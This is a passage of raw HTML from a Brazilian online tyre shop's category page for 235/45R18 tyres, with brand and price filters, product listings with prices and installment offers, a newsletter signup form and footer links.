<a href="https://www.atacadaopneus.com.br/pneus-235-45r18/?brand=Roadking" class="link" rel="nofollow"> <span class="icon checked"><i class="fal fa-check-square"></i></span> <span class="icon unchecked"><i class="fal fa-square"></i></span> <span class="text">Roadking</span> </a> </li> <li class="options__item"> <a href="https://www.atacadaopneus.com.br/pneus-235-45r18/?brand=X-Bri" class="link" rel="nofollow"> <span class="icon checked"><i class="fal fa-check-square"></i></span> <span class="icon unchecked"><i class="fal fa-square"></i></span> <span class="text">X-Bri</span> </a> </li> </ul> </div></div> <style> .content-filter--price #slider-range .ui-slider-range { height: 1px; background: var(--bs-primary); } .content-filter--price.content { margin-top: 15px; } .content-filter--price #slider-range { height: 1px; background: #ddd; border: none; margin: 15px 9px 0; } .content-filter--price .ui-slider-horizontal .ui-slider-handle { width: 18px; height: 18px; border-radius: 100%; cursor: grab; border: 1px solid var(--bs-primary); background: none; background-color: #fff; top: -9px; outline: 0; margin-left: -9px; } .content-filter--price .ui-slider-horizontal .ui-slider-handle:hover{ background-color: #e9efff; } .content-filter--price .ui-slider-horizontal .ui-slider-handle:active{ background-color: #becfff; } .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { cursor: grabbing !important; } .content-filter--price p input { font-size: 80%; background: none; border: none; max-width: 86px; margin-top: 12px; outline: 0; }</style><link rel="stylesheet" href="https://code.jquery.com/ui/1.9.2/themes/base/jquery-ui.css"><div class="sidebar-filter-block filter--price"> <div class="header d-flex align-items-center justify-content-start text-primary"> <i class="icon-plus fas fa-plus"></i> <i class="icon-minus fas fa-minus"></i> <h2 class="h5 fw-normal mb-0">Faixa de preço</h2> </div> <div class="content position-relative"> <form method="get" name="f-filter-price" id="f-filter-price" class="w-100 d-flex flex-column" action="https://www.atacadaopneus.com.br/pneus-235-45r18/"> <div class="content-filter--price content position-relative"> <div id="slider-range"></div> <p class="d-flex justify-content-between mb-0"> <input name="price_min" type="text" id="price_min" class="d-flex justify-content-start p-0" value="R$ 451,94"> <input name="price_max" type="text" id="price_max" class="d-flex justify-content-end text-end p-0" value="R$ 1.457,36"> </p> </div> <div class="mt-4 mb-3"> <div class="form-check"> <input type="checkbox" name="promotion" id="checkPromo" class="form-check-input" value="1"> <label class="form-check-label" for="checkPromo">Somente promoções</label> </div> </div> <div class="d-flex w-100 flex-column"> <button type="submit" class="btn btn-outline-secondary w-100 py-2"><span>Filtrar</span></button> </div> </form> </div></div><script defer src="https://ajax.aspnetcdn.com/ajax/jquery.ui/1.12.1/jquery-ui.js"></script><script> $(document).ready(function () { $( "#slider-range" ).slider({ range: true, min: 451.94, max: 1457.36, step: 10, values: [ 451.94, 1457.36 ], slide: function( event, ui ) { const minValue = ui.values[0]; const maxValue = ui.values[1]; $( "#price_min" ).val( "" + FormataMoeda(parseFloat(minValue),1)); $( "#price_max" ).val( "" + FormataMoeda(parseFloat(maxValue),1)); } }); });</script> </aside><div class="collection-sidebar-overlay"></div> </div> <div class="col-lg-9"> <section> <div class="d-flex justify-content-between justify-content-lg-end pb-8"> <button type="button" class="btn bg-white px-4 d-lg-none" id="filter-list"> <i class="fas fa-filter"></i> <span>Filtrar </span> </button> <form name="f-collection-sort" id="f-collection-sort" method="post" action="https://www.atacadaopneus.com.br/pneus-235-45r18/"> <select class="form-select border-0" name="sort" onchange="$('form#f-collection-sort').submit()"> <option disabled>Ordenar por</option> <option value="maxdiscount">Maior desconto</option> <option value="pricelow">Menor Preço</option> <option value="pricemax">Maior Preço</option> <option selected value="new">Lançamentos</option> <option value="bestsellers">Mais vendidos</option> <option value="name">Nome do produto</option> </select> </form></div> <div class="row eng-produtos"> <div class="col-12 mb-6"> <a href="https://www.atacadaopneus.com.br/pneu-aro-18-compasal-235-45r18-98y-blazer-uhp-ii-p4073" class="item-produto-horizontal bg-white radius15 d-block py-4 py-md-5"> <div class="row gx-0 gx-md-4"> <div class="col-4 text-center align-self-center"> <div class="img-fornecedor"><img src="https://cdn.iset.io/assets/42004/parceiros/compa.png" border="0" alt="COMPASAL" /></div> <img class="img-fluid" data-element="product-image" data-subpath="4073" data-file="fts-1.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/4073/thumb_300-220-fts-1.jpg" alt="Pneu Aro 18 Compasal 235/45R18 98Y Blazer UHP II"> </div> <div class="col-6 col-md-5 d-flex flex-column"> <h3 class="h5 fw-normal mb-3">Pneu Aro 18 Compasal 235/45R18 98Y Blazer UHP II</h3> <div class="mt-auto"> <div data-trustvox-product-code="4073"></div> <del class="fs-7"> <b>R$ 468,33</b></del><div class="text-primary item-preco fw-bolder"><span class="fw-normal">R$</span> 451,94</div><div class="condi"> ou em até 12x de <br class="d-md-none"> R$ 45,95 no cartão </div> </div> </div> <div class="col-2 col-md-3 align-self-center pt-8 position-relative"> <img class="img-fluid pe-4 pe-sm-5 pt-7 px-md-10 ps-xl-11" data-element="product-image" data-subpath="4073" data-file="etiqueta-atacadao-ec72.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/4073/etiqueta-atacadao-ec72.jpg" alt="Pneu Aro 18 Compasal 235/45R18 98Y Blazer UHP II"> </div> </div></a> </div> <div class="col-12 mb-6"> <a href="https://www.atacadaopneus.com.br/pneu-aro-18-continental-235-45r18-94w-fr-contisportcontact-5-contiseal-p3532" class="item-produto-horizontal bg-white radius15 d-block py-4 py-md-5"> <div class="row gx-0 gx-md-4"> <div class="col-4 text-center align-self-center"> <div class="img-fornecedor"><img src="https://cdn.iset.io/assets/42004/parceiros/continental.png" border="0" alt="CONTINENTAL" /></div> <img class="img-fluid" data-element="product-image" data-subpath="3532" data-file="9761-01.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/3532/thumb_300-220-9761-01.jpg" alt="Pneu Aro 18 Continental 235/45R18 94W FR ContiSportContact 5 ContiSeal"> </div> <div class="col-6 col-md-5 d-flex flex-column"> <h3 class="h5 fw-normal mb-3">Pneu Aro 18 Continental 235/45R18 94W FR ContiSportContact 5 ContiSeal</h3> <div class="mt-auto"> <div data-trustvox-product-code="3532"></div> <del class="fs-7"> <b>R$ 1.510,22</b></del><div class="text-primary item-preco fw-bolder"><span class="fw-normal">R$</span> 1.457,36</div><div class="condi"> ou em até 12x de <br class="d-md-none"> R$ 148,16 no cartão </div> </div> </div> <div class="col-2 col-md-3 align-self-center pt-8 position-relative"> <img class="img-fluid pe-4 pe-sm-5 pt-7 px-md-10 ps-xl-11" data-element="product-image" data-subpath="3532" data-file="etiqueta-atacadao-ca71.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/3532/etiqueta-atacadao-ca71.jpg" alt="Pneu Aro 18 Continental 235/45R18 94W FR ContiSportContact 5 ContiSeal"> </div> </div></a> </div> <div class="col-12 mb-6"> <a href="https://www.atacadaopneus.com.br/pneu-aro-18-roadking-235-45r18-98w-xl-argos-uhp-p2829" class="item-produto-horizontal bg-white radius15 d-block py-4 py-md-5"> <div class="row gx-0 gx-md-4"> <div class="col-4 text-center align-self-center"> <div class="img-fornecedor"><img src="https://cdn.iset.io/assets/42004/parceiros/roadking.png" border="0" alt="ROADKING" /></div> <img class="img-fluid" data-element="product-image" data-subpath="2829" data-file="fts-1.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/2829/thumb_300-220-fts-1.jpg" alt="Pneu Aro 18 Roadking 235/45R18 98W XL Argos UHP"> </div> <div class="col-6 col-md-5 d-flex flex-column"> <h3 class="h5 fw-normal mb-3">Pneu Aro 18 Roadking 235/45R18 98W XL Argos UHP</h3> <div class="mt-auto"> <div data-trustvox-product-code="2829"></div> <del class="fs-7"> <b>R$ 509,50</b></del><div class="text-primary item-preco fw-bolder"><span class="fw-normal">R$</span> 491,67</div><div class="condi"> ou em até 12x de <br class="d-md-none"> R$ 49,99 no cartão </div> </div> </div> <div class="col-2 col-md-3 align-self-center pt-8 position-relative"> <img class="img-fluid pe-4 pe-sm-5 pt-7 px-md-10 ps-xl-11" data-element="product-image" data-subpath="2829" data-file="etiqueta-atacadao-cb69.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/2829/etiqueta-atacadao-cb69.jpg" alt="Pneu Aro 18 Roadking 235/45R18 98W XL Argos UHP"> </div> </div></a> </div> <div class="col-12 mb-6"> <a href="https://www.atacadaopneus.com.br/pneu-aro-18-kumho-235-45r18-98w-ecsta-hs52-p3460" class="item-produto-horizontal bg-white radius15 d-block py-4 py-md-5"> <div class="row gx-0 gx-md-4"> <div class="col-4 text-center align-self-center"> <div class="img-fornecedor"><img src="https://cdn.iset.io/assets/42004/parceiros/kumho.png" border="0" alt="KUMHO TIRES" /></div> <img class="img-fluid" data-element="product-image" data-subpath="3460" data-file="kumho-235-45-r18-98w-hs52-ecsta-01-3.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/3460/thumb_300-220-kumho-235-45-r18-98w-hs52-ecsta-01-3.jpg" alt="Pneu Aro 18 Kumho 235/45R18 98W Ecsta HS52"> </div> <div class="col-6 col-md-5 d-flex flex-column"> <h3 class="h5 fw-normal mb-3">Pneu Aro 18 Kumho 235/45R18 98W Ecsta HS52</h3> <div class="mt-auto"> <div data-trustvox-product-code="3460"></div> <div class="condi">Produto <br class="d-none d-md-inline"> indisponível </div> </div> </div> <div class="col-2 col-md-3 align-self-center pt-8 position-relative"> <img class="img-fluid pe-4 pe-sm-5 pt-7 px-md-10 ps-xl-11" data-element="product-image" data-subpath="3460" data-file="etiqueta-atacadao-ca72.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/3460/etiqueta-atacadao-ca72.jpg" alt="Pneu Aro 18 Kumho 235/45R18 98W Ecsta HS52"> </div> </div></a> </div> <div class="col-12 mb-6"> <a href="https://www.atacadaopneus.com.br/pneu-aro-18-compasal-235-45r18-xl-98w-smacher-p3327" class="item-produto-horizontal bg-white radius15 d-block py-4 py-md-5"> <div class="row gx-0 gx-md-4"> <div class="col-4 text-center align-self-center"> <div class="img-fornecedor"><img src="https://cdn.iset.io/assets/42004/parceiros/compa.png" border="0" alt="COMPASAL" /></div> <img class="img-fluid" data-element="product-image" data-subpath="3327" data-file="compasal-235-45-r18-98w-xl-smacher-01-2.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/3327/thumb_300-220-compasal-235-45-r18-98w-xl-smacher-01-2.jpg" alt="Pneu Aro 18 Compasal 235/45R18 XL 98W Smacher"> </div> <div class="col-6 col-md-5 d-flex flex-column"> <h3 class="h5 fw-normal mb-3">Pneu Aro 18 Compasal 235/45R18 XL 98W Smacher</h3> <div class="mt-auto"> <div data-trustvox-product-code="3327"></div> <div class="condi">Produto <br class="d-none d-md-inline"> indisponível </div> </div> </div> <div class="col-2 col-md-3 align-self-center pt-8 position-relative"> <img class="img-fluid pe-4 pe-sm-5 pt-7 px-md-10 ps-xl-11" data-element="product-image" data-subpath="3327" data-file="etiqueta-atacadao-ee72.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/3327/etiqueta-atacadao-ee72.jpg" alt="Pneu Aro 18 Compasal 235/45R18 XL 98W Smacher"> </div> </div></a> </div> <div class="col-12 mb-6"> <a href="https://www.atacadaopneus.com.br/pneu-aro-18-aptany-235-45r18-98w-xl-ra301-sport-macro-p3171" class="item-produto-horizontal bg-white radius15 d-block py-4 py-md-5"> <div class="row gx-0 gx-md-4"> <div class="col-4 text-center align-self-center"> <div class="img-fornecedor"></div> <img class="img-fluid" data-element="product-image" data-subpath="3171" data-file="aptany-235-45-r18-98w-xl-ra301-01-2.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/3171/thumb_300-220-aptany-235-45-r18-98w-xl-ra301-01-2.jpg" alt="Pneu Aro 18 Aptany 235/45R18 98W XL RA301 Sport Macro"> </div> <div class="col-6 col-md-5 d-flex flex-column"> <h3 class="h5 fw-normal mb-3">Pneu Aro 18 Aptany 235/45R18 98W XL RA301 Sport Macro</h3> <div class="mt-auto"> <div data-trustvox-product-code="3171"></div> <div class="condi">Produto <br class="d-none d-md-inline"> indisponível </div> </div> </div> <div class="col-2 col-md-3 align-self-center pt-8 position-relative"> <img class="img-fluid pe-4 pe-sm-5 pt-7 px-md-10 ps-xl-11" data-element="product-image" data-subpath="3171" data-file="etiqueta-atacadao-cb72.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/3171/etiqueta-atacadao-cb72.jpg" alt="Pneu Aro 18 Aptany 235/45R18 98W XL RA301 Sport Macro"> </div> </div></a> </div> <div class="col-12 mb-6"> <a href="https://www.atacadaopneus.com.br/pneu-aro-18-continental-235-45r18-98y-xl-fr-sportcontact-5-p3147" class="item-produto-horizontal bg-white radius15 d-block py-4 py-md-5"> <div class="row gx-0 gx-md-4"> <div class="col-4 text-center align-self-center"> <div class="img-fornecedor"><img src="https://cdn.iset.io/assets/42004/parceiros/continental.png" border="0" alt="CONTINENTAL" /></div> <img class="img-fluid" data-element="product-image" data-subpath="3147" data-file="continental-235-45-r18-98y-contisportctt-5-01-2.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/3147/thumb_300-220-continental-235-45-r18-98y-contisportctt-5-01-2.jpg" alt="Pneu Aro 18 Continental 235/45R18 98Y XL FR SportContact 5"> </div> <div class="col-6 col-md-5 d-flex flex-column"> <h3 class="h5 fw-normal mb-3">Pneu Aro 18 Continental 235/45R18 98Y XL FR SportContact 5</h3> <div class="mt-auto"> <div data-trustvox-product-code="3147"></div> <div class="condi">Produto <br class="d-none d-md-inline"> indisponível </div> </div> </div> <div class="col-2 col-md-3 align-self-center pt-8 position-relative"> <img class="img-fluid pe-4 pe-sm-5 pt-7 px-md-10 ps-xl-11" data-element="product-image" data-subpath="3147" data-file="etiqueta-atacadao-ea72.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/3147/etiqueta-atacadao-ea72.jpg" alt="Pneu Aro 18 Continental 235/45R18 98Y XL FR SportContact 5"> </div> </div></a> </div> <div class="col-12 mb-6"> <a href="https://www.atacadaopneus.com.br/pneu-aro-18-roadking-235-45r18-98w-xl-radial-f105-p2415" class="item-produto-horizontal bg-white radius15 d-block py-4 py-md-5"> <div class="row gx-0 gx-md-4"> <div class="col-4 text-center align-self-center"> <div class="img-fornecedor"><img src="https://cdn.iset.io/assets/42004/parceiros/roadking.png" border="0" alt="ROADKING" /></div> <img class="img-fluid" data-element="product-image" data-subpath="2415" data-file="fts-1.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/2415/thumb_300-220-fts-1.jpg" alt="Pneu Aro 18 Roadking 235/45R18 98W XL Radial F105"> </div> <div class="col-6 col-md-5 d-flex flex-column"> <h3 class="h5 fw-normal mb-3">Pneu Aro 18 Roadking 235/45R18 98W XL Radial F105</h3> <div class="mt-auto"> <div data-trustvox-product-code="2415"></div> <div class="condi">Produto <br class="d-none d-md-inline"> indisponível </div> </div> </div> <div class="col-2 col-md-3 align-self-center pt-8 position-relative"> <img class="img-fluid pe-4 pe-sm-5 pt-7 px-md-10 ps-xl-11" data-element="product-image" data-subpath="2415" data-file="etiqueta-atacadao-cc72.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/2415/etiqueta-atacadao-cc72.jpg" alt="Pneu Aro 18 Roadking 235/45R18 98W XL Radial F105"> </div> </div></a> </div> <div class="col-12 mb-6"> <a href="https://www.atacadaopneus.com.br/pneu-aro-18-xbri-235-45r18-98w-sport-+2-extra-load-p2042" class="item-produto-horizontal bg-white radius15 d-block py-4 py-md-5"> <div class="row gx-0 gx-md-4"> <div class="col-4 text-center align-self-center"> <div class="img-fornecedor"><img src="https://cdn.iset.io/assets/42004/parceiros/xbri.png" border="0" alt="XBRI" /></div> <img class="img-fluid" data-element="product-image" data-subpath="2042" data-file="6890.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/2042/thumb_300-220-6890.jpg" alt="Pneu Aro 18 Xbri 235/45R18 98W Sport +2 Extra Load"> </div> <div class="col-6 col-md-5 d-flex flex-column"> <h3 class="h5 fw-normal mb-3">Pneu Aro 18 Xbri 235/45R18 98W Sport +2 Extra Load</h3> <div class="mt-auto"> <div data-trustvox-product-code="2042"></div> <div class="condi">Produto <br class="d-none d-md-inline"> indisponível </div> </div> </div> <div class="col-2 col-md-3 align-self-center pt-8 position-relative"> <img class="img-fluid pe-4 pe-sm-5 pt-7 px-md-10 ps-xl-11" data-element="product-image" data-subpath="2042" data-file="etiqueta-atacadao-ec72.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/2042/etiqueta-atacadao-ec72.jpg" alt="Pneu Aro 18 Xbri 235/45R18 98W Sport +2 Extra Load"> </div> </div></a> </div> <div class="col-12 mb-6"> <a href="https://www.atacadaopneus.com.br/pneu-235-45-r18-94v-ta31-kumho-p951" class="item-produto-horizontal bg-white radius15 d-block py-4 py-md-5"> <div class="row gx-0 gx-md-4"> <div class="col-4 text-center align-self-center"> <div class="img-fornecedor"><img src="https://cdn.iset.io/assets/42004/parceiros/kumho.png" border="0" alt="KUMHO TIRES" /></div> <img class="img-fluid" data-element="product-image" data-subpath="951" data-file="5600.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/951/thumb_300-220-5600.jpg" alt="Pneu Aro 18 Kumho 235/45R18 94V Ecsta HS51"> </div> <div class="col-6 col-md-5 d-flex flex-column"> <h3 class="h5 fw-normal mb-3">Pneu Aro 18 Kumho 235/45R18 94V Ecsta HS51</h3> <div class="mt-auto"> <div data-trustvox-product-code="951"></div> <div class="condi">Produto <br class="d-none d-md-inline"> indisponível </div> </div> </div> <div class="col-2 col-md-3 align-self-center pt-8 position-relative"> <img class="img-fluid pe-4 pe-sm-5 pt-7 px-md-10 ps-xl-11" data-element="product-image" data-subpath="951" data-file="etiqueta-atacadao-ca71.jpg" data-width="300" width="300" data-height="220" height="220" src="https://cdn.iset.io/assets/42004/produtos/951/etiqueta-atacadao-ca71.jpg" alt="Pneu Aro 18 Kumho 235/45R18 94V Ecsta HS51"> </div> </div></a> </div> </div> </section><script> var _trustvox_shelf_rate = _trustvox_shelf_rate || []; _trustvox_shelf_rate.push(['_storeId', '110967']);</script><script async src="//rate.trustvox.com.br/widget.js"></script> </div> </div> </div></div><script> $(function() { $(".sidebar-filter-block .header").click(function () { $(this).toggleClass('closed'); } ); $(".collection-sidebar-filter .sidebar-filter-block:not(.filter--selected)").each(function(){ if ($("li.checked",$(this)).length==0) { $(".header", $(this)).addClass("closed"); } } ); $("#filter-list").click(function () { $(".collection-sidebar-filter").addClass('opened'); $("body").addClass("flow-y"); } ); $(".collection-sidebar-filter .collection-sidebar-close,.collection-sidebar-overlay").click(function (e) { $(".collection-sidebar-filter").removeClass('opened'); $("body").removeClass("flow-y"); }); var $textoseo = $('.tag-textoseo'); var $children = $textoseo.children(); if ($children.length > 2) { $textoseo.append('<span class="btn-leia-mais">Mostrar Mais</span>'); $('.btn-leia-mais').click(function() { var $this = $(this); if ($this.text() === 'Mostrar Mais') { $textoseo.children().slice(2).slideDown(); $this.text('Mostrar Menos'); } else { $textoseo.children().slice(2).slideUp(); $this.text('Mostrar Mais'); } }); } } );</script><style type="text/css"> .tag-textoseo h2 { margin-bottom: 1rem !important; line-height: 1.2; margin-top: 3rem !important; font-size: 2rem; font-weight: 600; color: #004fff; } .tag-textoseo h2:first-child{ font-size: 2.4rem; margin-bottom: 2rem !important; font-weight: 600; color: #004fff; box-shadow: inset 0 -1px 0 #9593a0; padding: 20px 0; } .tag-textoseo a{ color: #004fff; } span.btn-leia-mais { color: #004fff; text-transform: uppercase; display: block; cursor: pointer; display: block; text-decoration: underline; display: block!important; } .tag-textoseo > *:nth-child(n+3) { display: none; }</style><div class="container text-seo"> <div class="row"> <div class="col-lg-10 offset-lg-1 pt-9 pb-10"> </div> </div></div></main><footer> <div class="bg-extralight pt-9 pb-10"> <div class="container"> <div class="row"> <div class="newsletter col-lg-10 offset-lg-1 text-center"> <h2 class="h4 mb-4 fw-normal text-primary">Receba nossas melhores ofertas por email </h2> <p class="fs-7 mb-4"> Deseja receber ofertas e conteúdos de seu interesse? <br class="d-none d-md-inline"> Você pode cancelar sua inscrição a qualquer momento. Conheça nossa <a href="https://www.atacadaopneus.com.br/seguranca-e-privacidade/"> <u>Política de privacidade </u> </a>. </p> <div class="alert alert-success d-none" role="alert"> Seu email foi cadastrado! Em breve você receberá nossas ofertas exclusivas ;) </div> <div class="alert alert-danger d-none" role="alert"> Oops! Houve falha ao cadastrar seu email. Verifique seus dados e tente novamente :( </div> <form action="/cadastro_newsletter.php" id="newsletter" method="post" name="Cadastrou na Newsletter" onsubmit="return newsletterRegister();"> <input data-privacy="true" name="privacy_policy" type="hidden" value="1"> <input name="communications" type="hidden" value="1"> <div class="d-md-flex justify-content-between align-items-center mt-6"> <input class="form-control mb-3" id="newsletter_name" name="newsletter_name" placeholder="Seu nome" type="text" required> <input class="form-control mx-md-6 mb-3" id="newsletter_email" name="newsletter_email" placeholder="Seu melhor email" type="email" required> <button class="btn btn-primary text-uppercase mb-3" type="submit">Enviar </button> </div> </form> </div> </div> </div> </div> <div class="bg-footer"> <div> <div class="container"> <div class="row"> <div class="col-lg-10 offset-lg-1 py-6 d-flex align-items-center"> <div class="me-9 flex-shrink-0"> <img src="[data-uri]" data-src="https://cdn.iset.io/assets/42004/arquivos/rodape/icon-pneu.svg" width="56" height="43" alt="Ícone valores exclusivos" class="lazy img-fluid"> </div> <div class="fs-5 fw-normal lh-sm">Valores exclusivos para consumidores finais. </div> </div> </div> </div> </div> </div> <div class="bg-primary pt-9 pt-md-10 pb-10"> <div class="container"> <div class="row"> <div class="col-md-4 col-lg-3 offset-lg-1"> <button class="btn w-100 d-md-none border-end-0 border-start-0 border-white rounded-0 mb-3 text-white" type="button" data-bs-toggle="collapse" data-bs-target=".collap-sitemap" aria-expanded="false" aria-controls="sitemap1 sitemap2"> Links úteis <svg fill="none" height="4" viewBox="0 0 7 4" width="7" xmlns="http://www.w3.org/2000/svg"> <path d="m7 0-3.5 4-3.5-4z" fill="#fff"/> </svg> </button> <nav class="collapse collap-sitemap sitemap text-center text-md-start" id="sitemap1"> <ul class="list-unstyled mb-0"> <li class="my-2"> <a href="https://parceiros.atacadaopneus.com.br/" target="_blank">Seja um parceiro de serviços </a> </li> <li class="my-2"> <a href="https://www.atacadaopneus.com.br/sobre-o-atacadao-pneus/">Sobre o Atacadão Pneus </a> </li> <li class="my-2"> <a href="https://www.atacadaopneus.com.br/sustentabilidade/">Sustentabilidade </a> </li> <li class="my-2"> <a href="https://www.atacadaopneus.com.br/termo-de-garantia-kumho/">Termo de garantia Kumho </a> </li> <li class="my-2"> <a href="https://www.atacadaopneus.com.br/termo-de-garantia-para-demais-marcas/">Termo de garantia - demais marcas </a> </li> <li class="my-2"> <a href="https://www.atacadaopneus.com.br/seguranca-e-privacidade/">Segurança e privacidade </a> </li> <li class="my-2"> <a href="https://www.atacadaopneus.com.br/politica-de-cookies/">Política de cookies </a> </li> <li class="my-2"> <a href="https://blog.atacadaopneus.com.br/" target="_blank">Blog </a> </li> <li class="my-2"> <a href="https://www.atacadaopneus.com.br/faleconosco">Fale conosco </a> </li> <li class="my-2"> <a href="https://www.bransales.com.br/" target="_blank" rel="noopener">Quero revender </a> </li> </ul> </nav> </div> <div class="col-md-4 col-lg-3"> <nav class="collapse collap-sitemap sitemap text-center text-md-start" id="sitemap2"> <ul class="list-unstyled mb-0"> <li class="my-2"> <a href="https://www.atacadaopneus.com.br/cart">Carrinho </a> </li> <li class="my-2"> <a href="https://www.atacadaopneus.com.br/goto/account">Minha Conta </a> </li> <li class="my-2"> <a href="https://www.atacadaopneus.com.br/como-comprar-na-loja/">Como comprar </a> </li> <li class="my-2"> <a href="https://www.atacadaopneus.com.br/formas-de-pagamento/">Formas de pagamento </a> </li> <li class="my-2"> <a href="https://www.atacadaopneus.com.br/segunda-via-do-boleto/">Segunda via do boleto </a> </li> <li class="my-2"> <a href="https://www.atacadaopneus.com.br/rastrear-pedido/">Rastrear pedido </a> </li> <li class="my-2"> <a href="https://www.atacadaopneus.com.br/entregas-e-frete/">Entregas e frete </a> </li> <li class="my-2"> <a href="https://www.atacadaopneus.com.br/troca-e-cancelamento/">Troca e cancelamento </a> </li> <li class="my-2"> <a href="https://www.atacadaopneus.com.br/devolucoes-e-reembolso/">Devoluções e reembolso </a> </li> </ul> </nav> </div> <div class="col-md-4 text-start fw-normal text-white pt-5 pt-md-2"> <div> <p> <a href="https://www.atacadaopneus.com.br"> <img src="https://cdn.iset.io/assets/42004/arquivos/cabecalho/atacadao-pneus-h.svg" width="197" height="21" alt="Atacadão Pneus" class="lazy img-fluid" style=""> </a> </p> O Atacadão Pneus é a loja de pneus referência em todo o Brasil. Aqui você encontra a maior variedade de medidas e marcas para atender suas necessidades, te ajudando a rodar com segurança e com o melhor custo-benefício do mercado. <p> </p> </div> <a href="https://api.whatsapp.com/send/?phone=554933190819" target="_blank" rel="noopener" class="text-white"> <svg width="40" height="40" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"> <g clip-path="url(#clip0_1507_846)"> <path d="M0.469497 10.8681C0.468981 12.7165 0.955731 14.5214 1.88128 16.1122L0.380981 21.5476L5.98686 20.0891C7.53737 20.9266 9.2746 21.3655 11.04 21.3656H11.0446C16.8725 21.3656 21.6165 16.6601 21.619 10.8764C21.6201 8.07377 20.5211 5.43837 18.5245 3.45564C16.5281 1.47308 13.8731 0.380674 11.0442 0.379395C5.21565 0.379395 0.471989 5.08467 0.469583 10.8681" fill="url(#paint0_linear_1507_846)"> </path> <path d="M0.0919531 10.8649C0.0913516 12.7799 0.595547 14.6493 1.55409 16.2971L0 21.9273L5.80688 20.4165C7.40687 21.2821 9.20829 21.7385 11.0413 21.7392H11.0461C17.083 21.7392 21.9974 16.8644 22 10.8736C22.001 7.97031 20.8625 5.24018 18.7945 3.18642C16.7263 1.13291 13.9763 0.0011938 11.0461 0C5.00809 0 0.0943594 4.87411 0.0919531 10.8649ZM3.55008 16.0133L3.33326 15.6718C2.4218 14.2337 1.94073 12.572 1.94141 10.8656C1.94339 5.88619 6.02748 1.83504 11.0495 1.83504C13.4815 1.83606 15.7671 2.77678 17.4862 4.48357C19.2052 6.19053 20.1511 8.4596 20.1505 10.8729C20.1483 15.8524 16.0641 19.904 11.0461 19.904H11.0425C9.40852 19.9032 7.80605 19.4678 6.40853 18.645L6.07595 18.4493L2.63003 19.3458L3.55008 16.0132V16.0133Z" fill="url(#paint1_linear_1507_846)"> </path> <path d="M8.30831 6.32274C8.10326 5.87054 7.88747 5.86142 7.69248 5.85349C7.53281 5.84666 7.35027 5.84718 7.16791 5.84718C6.98538 5.84718 6.68881 5.91531 6.43813 6.1869C6.1872 6.45874 5.4801 7.11567 5.4801 8.45179C5.4801 9.78799 6.46091 11.0793 6.59763 11.2606C6.73453 11.4417 8.49109 14.2713 11.2731 15.3599C13.5851 16.2645 14.0556 16.0846 14.5574 16.0392C15.0593 15.994 16.1768 15.3825 16.4048 14.7483C16.633 14.1142 16.633 13.5707 16.5646 13.4571C16.4962 13.344 16.3136 13.276 16.0399 13.1403C15.7661 13.0044 14.4205 12.3474 14.1697 12.2568C13.9187 12.1662 13.7363 12.121 13.5538 12.3929C13.3712 12.6644 12.8471 13.276 12.6873 13.4571C12.5278 13.6387 12.368 13.6613 12.0944 13.5254C11.8205 13.3892 10.939 13.1027 9.89325 12.1776C9.07959 11.4578 8.53028 10.5688 8.37061 10.2969C8.21094 10.0254 8.35351 9.87821 8.49075 9.74288C8.61373 9.6212 8.76455 9.42576 8.90153 9.26724C9.038 9.10863 9.08355 8.99548 9.17481 8.81436C9.26617 8.63308 9.22045 8.47447 9.15213 8.33863C9.08355 8.2028 8.55168 6.85969 8.30831 6.32274Z" fill="white"> </path> </g> <defs> <linearGradient id="paint0_linear_1507_846" x1="1062.28" y1="2117.2" x2="1062.28" y2="0.379395" gradientUnits="userSpaceOnUse"> <stop stop-color="#1FAF38"> </stop> <stop offset="1" stop-color="#60D669"> </stop> </linearGradient> <linearGradient id="paint1_linear_1507_846" x1="1100" y1="2192.73" x2="1100" y2="0" gradientUnits="userSpaceOnUse"> <stop stop-color="#F9F9F9"> </stop> <stop offset="1" stop-color="white"> </stop> </linearGradient> <clipPath id="clip0_1507_846"> <rect width="22" height="22" fill="white"> </rect> </clipPath> </defs> </svg> <span class="ms-2">(49) 3319.0819 </span> </a> <address class="mt-7 mb-9 mb-md-9"> Av. General Osório 1087-D <br> Centro - Chapecó (SC) </address> <ul class="list-unstyled d-flex align-items-center justify-content-center justify-content-lg-start mb-10"> <li> <a href="https://www.instagram.com/atacadaopneuscombr/" target="_blank" title="Instagram Atacadão Pneus" class="pe-3"> <svg fill="none" height="21" viewBox="0 0 21 21" width="21" xmlns="http://www.w3.org/2000/svg"> <path d="m10.483 5.10531c-2.9741 0-5.37302 2.39892-5.37302 5.37299 0 2.9741 2.39892 5.3731 5.37302 5.3731s5.373-2.399 5.373-5.3731c0-2.97407-2.3989-5.37299-5.373-5.37299zm0 8.86619c-1.92194 0-3.49316-1.5666-3.49316-3.4932 0-1.92659 1.56655-3.49314 3.49316-3.49314 1.9266 0 3.4932 1.56655 3.4932 3.49314 0 